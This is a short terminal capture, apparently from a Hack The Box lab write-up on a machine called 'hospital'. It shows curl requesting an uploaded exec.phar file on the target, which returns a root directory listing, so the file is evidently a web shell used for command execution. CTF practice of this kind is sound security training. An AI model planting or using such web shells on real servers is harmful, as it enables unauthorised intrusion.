 ┌──(kali㉿kali)-[~/htb/hospital]
└─$ curl http://hospital.htb:8080/uploads/exec.phar
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin